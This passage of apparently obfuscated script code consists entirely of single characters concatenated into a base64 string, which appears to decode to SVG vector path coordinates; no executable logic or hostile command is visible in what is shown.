'+'j'+'k'+'z'+'N'+'j'+'Y'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'x'+'M'+'D'+'M'+'y'+'N'+'j'+'U'+'g'+'Q'+'z'+'E'+'2'+'N'+'i'+'4'+'w'+'M'+'D'+'E'+'4'+'M'+'z'+'c'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'k'+'1'+'O'+'D'+'I'+'2'+'O'+'C'+'A'+'x'+'N'+'j'+'M'+'u'+'M'+'j'+'I'+'w'+'N'+'z'+'Q'+'0'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'3'+'M'+'D'+'k'+'1'+'N'+'C'+'A'+'x'+'N'+'j'+'I'+'u'+'M'+'D'+'c'+'4'+'M'+'T'+'Q'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'Y'+'z'+'M'+'T'+'A'+'0'+'N'+'D'+'Q'+'g'+'Q'+'z'+'E'+'2'+'M'+'S'+'4'+'5'+'O'+'D'+'E'+'3'+'N'+'j'+'c'+'s'+'N'+'D'+'E'+'u'+'M'+'T'+'M'+'2'+'M'+'j'+'c'+'z'+'N'+'S'+'A'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'5'+'O'+'D'+'g'+'0'+'L'+'D'+'Q'+'y'+'L'+'j'+'A'+'z'+'N'+'D'+'g'+'w'+'N'+'D'+'M'+'g'+'M'+'T'+'Y'+'x'+'L'+'j'+'c'+'5'+'O'+'T'+'g'+'4'+'N'+'C'+'w'+'0'+'M'+'i'+'4'+'w'+'M'+'z'+'Q'+'4'+'M'+'D'+'Q'+'z'+'I'+'E'+'M'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'5'+'O'+'D'+'g'+'0'+'L'+'D'+'Q'+'y'+'L'+'j'+'A'+'z'+'N'+'D'+'g'+'w'+'N'+'D'+'M'+'g'+'M'+'T'+'U'+'5'+'L'+'j'+'M'+'x'+'N'+'T'+'c'+'x'+'M'+'S'+'w'+'1'+'M'+'y'+'4'+'1'+'N'+'D'+'c'+'4'+'M'+'T'+'I'+'g'+'M'+'T'+'U'+'5'+'L'+'j'+'M'+'x'+'N'+'T'+'c'+'x'+'M'+'S'+'w'+'1'+'M'+'y'+'4'+'1'+'N'+'j'+'Y'+'0'+'N'+'j'+'Y'+'1'+'I'+'E'+'M'+'x'+'N'+'T'+'k'+'u'+'M'+'z'+'E'+'1'+'N'+'z'+'E'+'x'+'L'+'D'+'U'+'z'+'L'+'j'+'U'+'2'+'N'+'j'+'Q'+'2'+'N'+'j'+'U'+'g'+'M'+'T'+'U'+'z'+'L'+'j'+'M'+'3'+'M'+'T'+'E'+'w'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'w'+'N'+'D'+'Q'+'0'+'M'+'z'+'I'+'1'+'I'+'D'+'E'+'1'+'M'+'y'+'4'+'w'+'O'+'T'+'E'+'y'+'O'+'D'+'c'+'s')+('N'+'z'+'k'+'u'+'M'+'T'+'k'+'3'+'O'+'T'+'A'+'5'+'N'+'S'+'B'+'D'+'M'+'T'+'U'+'5'+'L'+'j'+'E'+'0'+'N'+'j'+'I'+'2'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'x'+'M'+'j'+'Q'+'4'+'N'+'D'+'Y'+'g'+'M'+'T'+'Y'+'x'+'L'+'j'+'Y'+'y'+'O'+'D'+'g'+'4'+'N'+'C'+'w'+'3'+'O'+'S'+'4'+'x'+'M'+'j'+'Q'+'4'+'N'+'D'+'Y'+'g'+'M'+'T'+'Y'+'y'+'L'+'j'+'Y'+'3'+'M'+'z'+'U'+'0'+'M'+'i'+'w'+'3'+'O'+'S'+'4'+'y'+'M'+'z'+'k'+'4'+'O'+'D'+'I'+'1'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'2'+'N'+'y'+'4'+'y'+'N'+'z'+'Y'+'1'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'N'+'z'+'g'+'4'+'M'+'j'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'3'+'L'+'j'+'I'+'3'+'N'+'j'+'U'+'2'+'O'+'S'+'w'+'1'+'O'+'C'+'4'+'3'+'O'+'D'+'g'+'y'+'M'+'D'+'Q'+'1'+'I'+'D'+'E'+'2'+'O'+'S'+'4'+'5'+'M'+'T'+'c'+'3'+'N'+'T'+'I'+'s'+'N'+'D'+'c'+'u'+'M'+'j'+'k'+'4'+'N'+'T'+'E'+'1'+'M'+'y'+'A'+'x'+'N'+'j'+'k'+'u'+'O'+'T'+'A'+'1'+'M'+'z'+'E'+'2'+'L'+'D'+'Q'+'3'+'L'+'j'+'M'+'0'+'M'+'j'+'A'+'0'+'M'+'j'+'c'+'g'+'T'+'D'+'E'+'2'+'O'+'S'+'4'+'5'+'O'+'T'+'A'+'4'+'M'+'T'+'U'+'s'+'N'+'D'+'Y'+'u'+'N'+'z'+'U'+'y'+'O'+'D'+'Y'+'3'+'O'+'C'+'B'+'M'+'M'+'T'+'c'+'w'+'L'+'j'+'A'+'y'+'O'+'D'+'E'+'y'+'N'+'S'+'w'+'0'+'N'+'i'+'4'+'z'+'M'+'D'+'M'+'2'+'M'+'D'+'I'+'0'+'I'+'E'+'w'+'x'+'N'+'z'+'E'+'u'+'M'+'D'+'g'+'z'+'N'+'j'+'Y'+'1'+'L'+'D'+'Q'+'2'+'L'+'j'+'Q'+'x'+'M'+'j'+'Q'+'y'+'M'+'D'+'k'+'g'+'Q'+'z'+'E'+'3'+'M'+'S'+'4'+'w'+'O'+'D'+'M'+'2'+'N'+'j'+'U'+'s'+'N'+'D'+'Y'+'u'+'N'+'D'+'E'+'y'+'N'+'D'+'I'+'w'+'O'+'S'+'A'+'x'+'N'+'z'+'Y'+'u'+'N'+'T'+'M'+'w'+'O'+'D'+'E'+'z'+'L'+'D'+'Q'+'2'+'L'+'j'+'g'+'4'+'M'+'D'+'M'+'0'+'M'+'D'+'k'+'g'+'M'+'T'+'c'+'2'+'L'+'j'+'Y'+'1'+'O'+'D'+'I'+'4'+'N'+'y'+'w'+'0'+'N'+'i'+'4'+'4'+'O'+'T'+'I'+'3'+'N'+'z'+'c'+'0'+'I'+'E'+'M'+'x'+'N'+'z'+'g'+'u'+'O'+'D'+'A'+'4'+'M'+'j'+'M'+'x'+'L'+'D'+'Q'+'3'+'L'+'j'+'c'+'y'+'N'+'D'+'Q'+'2'+'M'+'j'+'Q'+'g'+'M'+'T'+'c'+'5'+'L'+'j'+'Y'+'5'+'N'+'D'+'M'+'y'+'N'+'S'+'w'+'0'+'O'+'S'+'4'+'4'+'N'+'j'+'g'+'x'+'O'+'D'+'g'+'3'+'I'+'D'+'E'+'3'+'O'+'S'+'4'+'w'+'N'+'z'+'U'+'2'+'M'+'T'+'Q'+'s'+'N'+'T'+'I'+'u'+'N'+'j'+'Y'+'2'+'M'+'z'+'g'+'x'+'I'+'E'+'M'+'x'+'N'+'z'+'g'+'u'+'N'+'T'+'E'+'x'+'M'+'z'+'E'+'y'+'L'+'D'+'U'+'1'+'L'+'j'+'I'+'y'+'M'+'z'+'Y'+'x'+'O'+'C'+'A'+'x'+'N'+'z'+'Y'+'u'+'O'+'D'+'U'+'y'+'N'+'j'+'A'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'M'+'3'+'M'+'z'+'U'+'2'+'M'+'y'+'A'+'x'+'N'+'z'+'Q'+'u'+'N'+'z'+'I'+'x'+'M'+'z'+'E'+'2'+'L'+'D'+'U'+'4'+'L'+'j'+'Q'+'x'+'M'+'j'+'A'+'w'+'M'+'y'+'B'+'D'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'2'+'N'+'j'+'I'+'y'+'N'+'y'+'w'+'1'+'O'+'S'+'4'+'y'+'O'+'T'+'E'+'4'+'N'+'z'+'k'+'g'+'M'+'T'+'c'+'w'+'L'+'j'+'g'+'x'+'N'+'j'+'I'+'4'+'M'+'i'+'w'+'1'+'O'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'N'+'D'+'M'+'g'+'M'+'T'+'Y'+'4'+'L'+'j'+'Y'+'w'+'M'+'T'+'A'+'0'+'N'+'y'+'w'+'1'+'O'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'N'+'D'+'M'+'g'+'T'+'D'+'E'+'2'+'N'+'y'+'4'+'x'+'N'+'j'+'c'+'3'+'N'+'T'+'E'+'s'+'N'+'T'+'k'+'u'+'M'+'z'+'Y'+'0'+'O'+'T'+'Q'+'z'+'I'+'E'+'w'+'x'+'N'+'j'+'c'+'u'+'M'+'j'+'c'+'2'+'N'+'T'+'Y'+'5'+'L'+'D'+'U'+'4'+'L'+'j'+'c'+'4'+'O'+'D'+'I'+'w'+'N'+'D'+'U'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'g'+'z'+'L'+'j'+'c'+'y'+'M'+'T'+'I'+'z'+'N'+'i'+'w'+'2'+'O'+'C'+'4'+'2'+'O'+'T'+'I'+'3'+'M'+'T'+'g'+'g'+'Q'+'z'+'E'+'4'+'M'+'y'+'4'+'w'+'M'+'j'+'M'+'y'+'N'+'D'+'I'+'s'+'N'+'z'+'E'+'u'+'N'+'j'+'Y'+'4'+'M'+'T'+'I'+'5'+'I'+'D'+'E'+'4'+'M'+'i'+'4'+'y'+'M'+'j'+'E'+'w'+'O'+'T'+'M'+'s'+'N'+'z'+'c'+'u'+'M'+'T'+'A'+'y'+'O'+'D'+'Q'+'x'+'I'+'D'+'E'+'4'+'N'+'y'+'4'+'x'+'O'+'T'+'Q'+'x'+'M'+'D'+'M'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'O'+'D'+'E'+'y'+'I'+'E'+'M'+'x'+'O'+'D'+'g'+'u'+'N'+'z'+'c'+'5'+'N'+'z'+'Q'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'c'+'x'+'N'+'D'+'Q'+'4'+'N'+'y'+'A'+'x'+'O'+'T'+'A'+'u'+'M'+'j'+'A'+'w'+'N'+'j'+'A'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'k'+'x'+'N'+'T'+'A'+'y'+'N'+'C'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'Q'+'0'+'N'+'z'+'g'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'g'+'0'+'M'+'T'+'k'+'2'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'y'+'4'+'x'+'N'+'j'+'k'+'3'+'O'+'T'+'k'+'s'+'N'+'z'+'k'+'u'+'N'+'z'+'U'+'5'+'N'+'T'+'Y'+'5'+'I'+'D'+'E'+'5'+'N'+'C'+'4'+'1'+'O'+'D'+'I'+'4'+'O'+'D'+'Y'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'k'+'0'+'N'+'z'+'M'+'g'+'M'+'T'+'k'+'1'+'L'+'j'+'g'+'5'+'M'+'T'+'g'+'x'+'O'+'C'+'w'+'3')+('N'+'y'+'4'+'4'+'O'+'T'+'Q'+'x'+'M'+'D'+'c'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'U'+'u'+'N'+'z'+'c'+'z'+'N'+'j'+'c'+'z'+'L'+'D'+'c'+'4'+'L'+'j'+'M'+'0'+'N'+'j'+'Q'+'4'+'M'+'i'+'A'+'x'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'1'+'N'+'T'+'I'+'3'+'L'+'D'+'c'+'4'+'L'+'j'+'c'+'5'+'O'+'D'+'g'+'1'+'N'+'j'+'U'+'g'+'M'+'T'+'k'+'1'+'L'+'j'+'U'+'z'+'N'+'z'+'M'+'4'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'T'+'I'+'3'+'O'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'T'+'U'+'u'+'N'+'z'+'Y'+'y'+'N'+'z'+'k'+'s'+'N'+'z'+'k'+'u'+'N'+'T'+'Q'+'z'+'N'+'D'+'g'+'2'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'5'+'L'+'j'+'M'+'z'+'O'+'T'+'g'+'x'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'z'+'O'+'T'+'I'+'2'+'O'+'T'+'U'+'g'+'M'+'j'+'A'+'w'+'L'+'j'+'Q'+'0'+'O'+'T'+'c'+'2'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'z'+'O'+'T'+'I'+'2'+'O'+'T'+'U'+'g'+'M'+'j'+'A'+'0'+'L'+'j'+'M'+'y'+'N'+'T'+'I'+'1'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'0'+'M'+'j'+'I'+'y'+'M'+'z'+'E'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'Q'+'u'+'N'+'j'+'c'+'2'+'N'+'T'+'g'+'4'+'L'+'D'+'c'+'5'+'L'+'j'+'E'+'1'+'N'+'D'+'g'+'0'+'O'+'D'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'S'+'4'+'y'+'N'+'D'+'I'+'0'+'N'+'D'+'U'+'s'+'N'+'z'+'U'+'u'+'O'+'D'+'I'+'4'+'M'+'T'+'A'+'4'+'N'+'S'+'A'+'y'+'M'+'D'+'U'+'u'+'N'+'z'+'c'+'1'+'N'+'j'+'U'+'2'+'L'+'D'+'c'+'y'+'L'+'j'+'U'+'5'+'N'+'z'+'c'+'1'+'M'+'S'+'A'+'y'+'M'+'D'+'c'+'u'+'M'+'j'+'Q'+'2'+'M'+'j'+'Y'+'y'+'L'+'D'+'Y'+'2'+'L'+'j'+'I'+'z'+'M'+'z'+'Q'+'x'+'N'+'z'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'y'+'4'+'5'+'N'+'j'+'I'+'5'+'M'+'D'+'k'+'s'+'N'+'j'+'M'+'u'+'M'+'T'+'g'+'0'+'O'+'T'+'Q'+'y'+'I'+'D'+'I'+'w'+'O'+'C'+'4'+'2'+'N'+'z'+'g'+'w'+'M'+'D'+'M'+'s'+'N'+'j'+'A'+'u'+'M'+'T'+'Y'+'2'+'M'+'D'+'A'+'z'+'N'+'S'+'A'+'y'+'M'+'D'+'k'+'u'+'N'+'D'+'E'+'z'+'M'+'z'+'A'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'E'+'y'+'O'+'T'+'k'+'2'+'N'+'D'+'U'+'g'+'T'+'D'+'I'+'w'+'O'+'S'+'4'+'y'+'O'+'T'+'g'+'y'+'N'+'y'+'w'+'1'+'N'+'i'+'4'+'3'+'O'+'T'+'U'+'3'+'M'+'z'+'Y'+'g'+'Q'+'z'+'I'+'w'+'N'+'S'+'4'+'y'+'O'+'T'+'Y'+'4'+'N'+'T'+'Q'+'s'+'N'+'T'+'c'+'u'+'N'+'T'+'M'+'3'+'M'+'j'+'U'+'3'+'I'+'D'+'I'+'w'+'N'+'C'+'4'+'y'+'M'+'j'+'c'+'z'+'M'+'j'+'M'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'k'+'1'+'O'+'D'+'I'+'x'+'N'+'S'+'A'+'y'+'M'+'D'+'A'+'u'+'M'+'z'+'c'+'4'+'M'+'j'+'U'+'z'+'L'+'D'+'U'+'4'+'L'+'j'+'I'+'0'+'M'+'T'+'Q'+'2'+'O'+'S'+'B'+'M'+'M'+'j'+'A'+'w'+'L'+'j'+'A'+'4'+'N'+'T'+'k'+'5'+'O'+'C'+'w'+'1'+'O'+'C'+'4'+'0'+'N'+'z'+'k'+'z'+'M'+'T'+'U'+'g'+'Q'+'z'+'I'+'w'+'M'+'C'+'4'+'w'+'N'+'D'+'c'+'x'+'M'+'z'+'Q'+'s'+'N'+'T'+'g'+'u'+'N'+'z'+'g'+'4'+'N'+'j'+'c'+'x'+'I'+'D'+'I'+'w'+'M'+'C'+'4'+'w'+'M'+'D'+'Y'+'3'+'M'+'T'+'Y'+'s'+'N'+'T'+'k'+'u'+'M'+'D'+'g'+'1'+'N'+'T'+'k'+'g'+'M'+'T'+'k'+'5'+'L'+'j'+'k'+'2'+'O'+'T'+'Q'+'w'+'N'+'i'+'w'+'1'+'O'+'S'+'4'+'z'+'O'+'D'+'I'+'1'+'M'+'D'+'k'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'k'+'u'+'M'+'z'+'c'+'w'+'O'+'T'+'A'+'0'+'L'+'D'+'U'+'4'+'L'+'j'+'Q'+'x'+'N'+'T'+'U'+'3'+'O'+'D'+'U'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'U'+'w'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'1'+'N'+'y'+'4'+'1'+'O'+'T'+'A'+'x'+'M'+'T'+'I'+'g'+'M'+'T'+'k'+'3'+'L'+'j'+'E'+'2'+'N'+'D'+'k'+'5'+'N'+'i'+'w'+'1'+'N'+'y'+'4'+'w'+'N'+'z'+'U'+'1'+'N'+'T'+'U'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'U'+'u'+'N'+'D'+'U'+'z'+'N'+'D'+'M'+'0'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'w'+'M'+'j'+'Q'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'k'+'x'+'L'+'j'+'Q'+'z'+'M'+'z'+'M'+'2'+'N'+'S'+'w'+'1'+'N'+'y'+'4'+'y'+'N'+'j'+'k'+'4'+'N'+'z'+'Q'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'3'+'N'+'z'+'U'+'5'+'N'+'y'+'w'+'2'+'M'+'C'+'4'+'0'+'M'+'T'+'Y'+'y'+'O'+'D'+'Y'+'g'+'Q'+'z'+'E'+'4'+'N'+'S'+'4'+'1'+'N'+'D'+'k'+'z'+'O'+'D'+'g'+'s'+'N'+'j'+'I'+'u'+'N'+'j'+'Y'+'y'+'N'+'j'+'E'+'z'+'I'+'D'+'E'+'4'+'N'+'C'+'4'+'z'+'O'+'D'+'M'+'0'+'N'+'z'+'U'+'s'+'N'+'j'+'U'+'u'+'N'+'z'+'Q'+'w'+'N'+'j'+'I'+'0'+'N'+'S'+'A'+'x'+'O'+'D'+'M'+'u'+'N'+'z'+'I'+'x'+'M'+'j'+'M'+'2'+'L'+'D'+'Y'+'4'+'L'+'j'+'Y'+'5'+'M'+'j'+'c'+'x'+'O'+'C'+'B'+'a'+'I'+'E'+'0'+'x'+'O'+'T'+'I'+'u'+'M'+'T'+'I'+'1'+'M'+'T'+'Q'+'s'+'N'+'j'+'g'+'u'+'O'+'D'+'c'+'0'+'N'+'j'+'A'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'y'+'L'+'j'+'k'+'4'+'M'+'T'+'Y'+'5'+'O'+'C'+'w'+'2'+'N'+'S'+'4'+'y'+'M'+'D'+'c'+'0'+'M'+'T'+'M'+'1'+'I'+'D'+'E'+'5'+'M'+'y'+'4'+'5'+'N'+'j'+'U'+'3'+'M'+'j'+'k'+'s'+'N'+'j'+'I'+'u'+'M'+'T'+'A'+'0')+('N'+'T'+'I'+'5'+'I'+'D'+'E'+'5'+'N'+'i'+'4'+'1'+'M'+'T'+'U'+'x'+'O'+'T'+'Q'+'s'+'N'+'j'+'I'+'u'+'M'+'T'+'A'+'0'+'N'+'T'+'I'+'5'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'M'+'T'+'I'+'3'+'M'+'j'+'Y'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'E'+'w'+'N'+'D'+'U'+'y'+'O'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'O'+'T'+'c'+'2'+'M'+'D'+'Q'+'4'+'L'+'D'+'Y'+'z'+'L'+'j'+'U'+'5'+'M'+'j'+'I'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'Q'+'5'+'M'+'y'+'w'+'2'+'N'+'i'+'4'+'x'+'M'+'j'+'k'+'y'+'N'+'j'+'I'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'N'+'j'+'Y'+'2'+'N'+'j'+'k'+'z'+'L'+'D'+'Y'+'2'+'L'+'j'+'c'+'2'+'M'+'T'+'k'+'2'+'N'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'N'+'T'+'E'+'5'+'M'+'D'+'E'+'s'+'N'+'j'+'c'+'u'+'N'+'D'+'I'+'4'+'O'+'D'+'Y'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'M'+'z'+'Q'+'z'+'M'+'z'+'Q'+'1'+'L'+'D'+'Y'+'4'+'L'+'j'+'E'+'4'+'M'+'j'+'g'+'y'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'4'+'L'+'j'+'A'+'4'+'O'+'D'+'Q'+'s'+'N'+'j'+'k'+'u'+'M'+'j'+'c'+'y'+'N'+'T'+'Y'+'1'+'N'+'S'+'A'+'x'+'O'+'T'+'c'+'u'+'O'+'D'+'E'+'x'+'N'+'j'+'g'+'5'+'L'+'D'+'c'+'w'+'L'+'j'+'M'+'1'+'M'+'j'+'k'+'3'+'O'+'D'+'U'+'g'+'M'+'T'+'k'+'3'+'L'+'j'+'U'+'0'+'M'+'j'+'c'+'1'+'M'+'i'+'w'+'3'+'M'+'S'+'4'+'0'+'M'+'z'+'Q'+'5'+'N'+'D'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'c'+'u'+'M'+'j'+'Y'+'5'+'M'+'T'+'U'+'s'+'N'+'z'+'I'+'u'+'M'+'T'+'c'+'0'+'O'+'T'+'E'+'z'+'I'+'D'+'E'+'5'+'N'+'i'+'4'+'5'+'N'+'T'+'A'+'0'+'N'+'j'+'g'+'s'+'N'+'z'+'I'+'u'+'O'+'D'+'c'+'y'+'O'+'T'+'A'+'2'+'N'+'S'+'A'+'x'+'O'+'T'+'Y'+'u'+'N'+'j'+'A'+'w'+'N'+'j'+'k'+'0'+'L'+'D'+'c'+'z'+'L'+'j'+'M'+'z'+'N'+'z'+'c'+'x'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'5'+'N'+'S'+'4'+'5'+'N'+'D'+'Q'+'2'+'N'+'z'+'M'+'s'+'N'+'z'+'Q'+'u'+'M'+'j'+'Y'+'3'+'M'+'z'+'M'+'5'+'I'+'D'+'E'+'5'+'N'+'C'+'4'+'z'+'O'+'D'+'M'+'5'+'M'+'D'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'M'+'u'+'N'+'D'+'g'+'1'+'M'+'z'+'c'+'z'+'L'+'D'+'c'+'0'+'L'+'j'+'g'+'0'+'N'+'D'+'A'+'3'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'y'+'4'+'y'+'M'+'z'+'A'+'0'+'M'+'j'+'Y'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'U'+'3'+'M'+'j'+'I'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'A'+'y'+'O'+'D'+'E'+'x'+'L'+'D'+'c'+'y'+'L'+'j'+'U'+'y'+'N'+'D'+'Y'+'4'+'N'+'y'+'B'+'D'+'M'+'T'+'k'+'x'+'L'+'j'+'U'+'5'+'M'+'D'+'M'+'3'+'N'+'C'+'w'+'3'+'M'+'S'+'4'+'z'+'N'+'j'+'k'+'2'+'N'+'T'+'U'+'1'+'I'+'D'+'E'+'5'+'M'+'S'+'4'+'4'+'M'+'j'+'g'+'y'+'M'+'j'+'E'+'s'+'N'+'z'+'A'+'u'+'M'+'T'+'g'+'w'+'N'+'D'+'I'+'z'+'N'+'S'+'A'+'x'+'O'+'T'+'I'+'u'+'M'+'T'+'I'+'1'+'M'+'T'+'Q'+'s'+'N'+'j'+'g'+'u'+'O'+'D'+'c'+'0'+'N'+'j'+'A'+'w'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'y'+'M'+'z'+'Y'+'u'+'M'+'D'+'E'+'w'+'O'+'T'+'A'+'z'+'L'+'D'+'U'+'2'+'L'+'j'+'c'+'2'+'N'+'j'+'A'+'0'+'N'+'C'+'B'+'M'+'M'+'j'+'M'+'1'+'L'+'j'+'c'+'w'+'M'+'T'+'U'+'0'+'O'+'C'+'w'+'1'+'N'+'i'+'4'+'0'+'M'+'T'+'M'+'x'+'N'+'j'+'E'+'g'+'Q'+'z'+'I'+'z'+'M'+'S'+'4'+'3'+'N'+'D'+'I'+'x'+'M'+'D'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'j'+'E'+'1'+'M'+'z'+'A'+'5'+'N'+'S'+'A'+'y'+'M'+'z'+'E'+'u'+'M'+'D'+'I'+'1'+'N'+'D'+'U'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'M'+'0'+'M'+'j'+'c'+'4'+'M'+'j'+'U'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'M'+'4'+'N'+'z'+'g'+'w'+'N'+'y'+'w'+'1'+'N'+'y'+'4'+'4'+'M'+'z'+'Q'+'w'+'M'+'j'+'E'+'g'+'T'+'D'+'I'+'y'+'N'+'y'+'4'+'x'+'M'+'j'+'A'+'0'+'M'+'j'+'M'+'s'+'N'+'T'+'g'+'u'+'M'+'T'+'A'+'x'+'N'+'D'+'A'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'I'+'3'+'L'+'j'+'E'+'w'+'N'+'z'+'k'+'4'+'O'+'C'+'w'+'1'+'O'+'C'+'4'+'x'+'N'+'D'+'Q'+'5'+'M'+'z'+'E'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'A'+'5'+'N'+'z'+'E'+'w'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'y'+'M'+'T'+'E'+'3'+'N'+'z'+'c'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'A'+'3'+'O'+'D'+'Q'+'1'+'M'+'S'+'w'+'1'+'O'+'C'+'4'+'y'+'N'+'z'+'I'+'0'+'M'+'D'+'Q'+'1'+'I'+'E'+'w'+'y'+'M'+'j'+'c'+'u'+'M'+'D'+'Y'+'2'+'M'+'D'+'E'+'0'+'L'+'D'+'U'+'4'+'L'+'j'+'I'+'x'+'M'+'T'+'c'+'3'+'N'+'y'+'B'+'D'+'M'+'j'+'I'+'0'+'L'+'j'+'M'+'1'+'N'+'z'+'k'+'4'+'N'+'i'+'w'+'2'+'N'+'C'+'4'+'0'+'N'+'T'+'k'+'1'+'M'+'T'+'k'+'g'+'M'+'j'+'I'+'0'+'L'+'j'+'Q'+'z'+'N'+'z'+'I'+'2'+'O'+'C'+'w'+'2'+'M'+'y'+'4'+'x'+'M'+'T'+'E'+'3'+'M'+'j'+'M'+'g'+'M'+'j'+'I'+'y')+('L'+'j'+'I'+'z'+'M'+'j'+'k'+'x'+'N'+'C'+'w'+'2'+'O'+'C'+'4'+'w'+'M'+'z'+'A'+'z'+'M'+'j'+'M'+'1'+'I'+'E'+'M'+'y'+'M'+'j'+'I'+'u'+'M'+'j'+'I'+'w'+'N'+'D'+'c'+'3'+'L'+'D'+'Y'+'3'+'L'+'j'+'g'+'w'+'N'+'j'+'Q'+'2'+'O'+'C'+'A'+'y'+'M'+'j'+'I'+'u'+'M'+'j'+'I'+'w'+'N'+'D'+'c'+'3'+'L'+'D'+'Y'+'3'+'L'+'j'+'Y'+'2'+'N'+'j'+'U'+'1'+'O'+'D'+'U'+'g'+'M'+'j'+'I'+'y'+'L'+'j'+'I'+'w'+'O'+'D'+'A'+'0'+'M'+'i'+'w'+'2'+'N'+'y'+'4'+'0'+'M'+'j'+'g'+'3'+'M'+'T'+'I'+'g'+'T'+'D'+'I'+'y'+'M'+'S'+'4'+'2'+'N'+'T'+'Y'+'x'+'N'+'z'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'E'+'w'+'y'+'M'+'j'+'E'+'u'+'M'+'z'+'A'+'5'+'N'+'T'+'E'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'E'+'z'+'M'+'T'+'Y'+'x'+'I'+'E'+'M'+'y'+'M'+'T'+'c'+'u'+'M'+'T'+'Y'+'x'+'O'+'T'+'Y'+'4'+'L'+'D'+'U'+'3'+'L'+'j'+'I'+'x'+'N'+'T'+'M'+'w'+'O'+'T'+'U'+'g'+'M'+'j'+'E'+'3'+'L'+'j'+'A'+'2'+'N'+'D'+'A'+'z'+'M'+'S'+'w'+'1'+'N'+'y'+'4'+'z'+'N'+'D'+'I'+'3'+'O'+'D'+'I'+'1'+'I'+'D'+'I'+'x'+'M'+'y'+'4'+'y'+'M'+'z'+'M'+'2'+'M'+'T'+'Y'+'s'+'N'+'T'+'c'+'u'+'O'+'D'+'M'+'0'+'M'+'D'+'I'+'x'+'I'+'E'+'w'+'y'+'M'+'T'+'I'+'u'+'O'+'T'+'M'+'1'+'M'+'T'+'Q'+'z'+'L'+'D'+'U'+'4'+'L'+'j'+'E'+'w'+'M'+'T'+'Q'+'w'+'M'+'z'+'U'+'g'+'Q'+'z'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'j'+'I'+'4'+'O'+'D'+'c'+'3'+'I'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'z'+'Y'+'4'+'N'+'z'+'g'+'2'+'N'+